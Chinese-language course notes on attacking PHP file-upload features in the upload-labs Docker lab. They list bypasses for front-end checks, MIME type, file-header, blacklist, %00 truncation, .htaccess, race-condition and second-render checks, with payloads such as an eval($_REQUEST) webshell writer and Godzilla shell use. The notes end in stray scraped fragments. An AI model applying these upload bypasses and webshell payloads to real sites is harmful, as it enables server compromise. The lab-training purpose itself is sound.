WEB攻防-PHP应用&文件上传&函数缺陷&条件竞争&二次渲染&黑白名单&JS绕过
演示案例:
- PHP-原生态-文件上传-前后端验证
- PHP-原生态-文件上传-类型文件头验证
- PHP-原生态-文件上传-后缀黑白名单验证
- PHP-原生态-文件上传-解析配置&二次渲染
- PHP-原生态-文件上传-逻辑缺陷&函数缺陷
#知识点:
1、ASP-SQL注入-Access数据库
2、ASP-默认安装-数据库泄漏下载
3、ASP-IIS-CVE&短文件&解析&写入
---------------------------------------
1、PHP-MYSQL-SQL注入-常规查询
2、PHP-MYSQL-SQL注入-跨库查询
3、PHP-MYSQL-SQL注入-文件读写
---------------------------------------
1、PHP-MYSQL-SQL注入-数据请求类型
2、PHP-MYSQL-SQL注入-数据请求方法
3、PHP-MYSQL-SQL注入-数据请求格式
---------------------------------------
1、PHP-MYSQL-SQL注入-方式增删改查
2、PHP-MYSQL-SQL注入-布尔&延迟&报错
3、PHP-MYSQL-SQL注入-数据回显&报错处理
---------------------------------------
1、PHP-MYSQL-SQL注入-二次注入&利用条件
2、PHP-MYSQL-SQL注入-堆叠注入&利用条件
3、PHP-MYSQL-SQL注入-带外注入&利用条件
---------------------------------------
1、注入工具-SQLMAP-常规猜解&字典配置
2、注入工具-SQLMAP-权限操作&文件命令
3、注入工具-SQLMAP-Tamper&使用&开发
4、注入工具-SQLMAP-调试指纹&风险等级
---------------------------------------

1、PHP-原生态-文件上传-检测后缀&黑白名单
2、PHP-原生态-文件上传-检测信息&类型内容
3、PHP-原生态-文件上传-函数缺陷&逻辑缺陷
4、PHP-原生态-文件上传-版本缺陷&配置缺陷
#章节点:
Web层面:Web2.0 & Web3.0
语言安全:JS,ASP,PHP,NET,Java,Python等(包含框架类)
OWTOP10:注入,文件安全,XSS,RCE,XXE,CSRF,SSRF,反序列化,未授权访问等
业务逻辑:水平垂直越权,支付签约&购买充值,找回机制,数据并发,验证码&弱口令等
特殊漏洞:JWT,CRLF,CORS,重定向,JSONP回调,域名接管,DDOS,接口枚举等
关键技术:POP链构造,JS逆向调试,NET反编译,JAVA反编译,代码解密,数据解密等
Web3.0:未待完续筹备中....


#学习前必读:
1、课前一定要明白:
无文件解析安全问题上,格式解析是一对一的(不能jpg解析php)
换句话来说有解析错误配置或后缀解析漏洞时才能实现格式差异解析
文件上传不只是网站中,一些app当中也有上传的操作,比如头像、文件。攻击者利用这个上传的功能,尝试上传后门,连接后门进行攻击。

2、文件上传安全
指的是攻击者通过利用上传实现后门的写入连接后门进行权限控制的安全问题,对于如何确保这类安全问题,一般会从原生态功能中的文件内容,文件后缀,文件类型等方面判断,但是漏洞可能不仅在本身的代码验证逻辑中出现安全问题,也会在语言版本,语言函数,中间件,引用的第三方编辑器等存在缺陷地方配合利用。另外文件上传也有多个存储逻辑(代码的服务器还是别的服务器,就会有权限不同的问题),不同的文件存储方案也会给攻击者带来不一样的挑战!
#测试环境安装参考:
https://github.com/ffffffff0x/f8x
https://github.com/fuzzdb-project/fuzzdb
https://github.com/sqlsec/upload-labs-docker
0、下载上述资源
1、docker安装
f8x -d 或 f8x -docker
2、进入项目文件夹
cd upload-labs-docker
3、一键部署运行
docker-compose up -d
#upload-labs-docker知识点:
1、前端JS

如何判断是否是前端验证呢?(最好最快的方式就是看源码)
1)右键查看源代码(查看是否有js的验证代码)
2)抓包验证(前端校验一般抓包工具抓不到数据包)
首先抓包监听,如果上传文件的时候还没有抓取到数据包,浏览器就提示文件类型不正确的话,那么这个多半就是前端校验了
抓包是抓数据出去的包,经过这个浏览器发送到对方服务器,服务器再回显过来,发送到对方服务器会先经过抓包工具,就是因为验证在浏览器产生。
因为直接上传php不行,所以就可以选择上传正常格式的图片让它通过前端校验,再抓包修改为php格式发送到服务器。
2、.htaccess

AddType application/x-httpd-php .png
.htaccess是一个修改解析配置的文件
借助这个配置让.png的命名文件当做类型AddType application/x-httpd-php执行 (php的类型)即当作php执行
1)哥斯拉生成木马,命名shell.png
2)上传抓包,修改文件名为 .htaccess
木马内容修改为AddType application/x-httpd-php .png 放包
3)重新上传shell.php 上传成功 复制图像地址哥斯拉连接即可
总结:中间件的一个配置文件重新写入、重新修改了解析规则,实现了图片把后门执行出来的结果。

3、MIME类型

Content-Type:image/png
这一关会根据上传的文件不同的后缀分配不同的文件类型
如下:

1)正常上传jpg格式的木马,让它通过校验
2)上传时候抓包,修改后缀为php
3)上传成功,复制图像地址哥斯拉连接
4、文件头判断
GIF89a
5、黑名单-过滤不严
无递归,pphphp
6、黑名单-过滤不严
系统大小写敏感属性
7、低版本GET-%00截断
自动解码一次
/var/www/html/upload/x.php%00
8、低版本POST-%00截断
手工解码一次
../upload/x.php%00 二次解码
9、黑名单-过滤不严
php3
10、逻辑不严-条件竞争
<?php fputs(fopen('xiao.php','w'),'<?php eval($_REQUEST[1]);?>');?>
上传不断发包
请求不断发包
11、二次渲染
先搞个正常图片,上传导出渲染后的图片
对比保留部分,在保留部分添加后门代码
最后利用提示的文件包含执行图片后门代码
11、函数缺陷
move_uploaded_file 1.php/.
12、代码审计-数组绕过
-----------------------------174283082921961
Content-Disposition: form-data; name="save_name[0]"
http://2.php/
-----------------------------174283082921961
Content-Disposition: form-data; name="save_name[2]"
gif
涉及资源:
补充:涉及录像课件资源软件包资料等下载地址


(xml))

)


小数四舍五入)

、混合效应模型、多元统计分析)


:框架中常用的过滤器、拦截器是如何实现的?)

:Python字典介绍及运用)



)
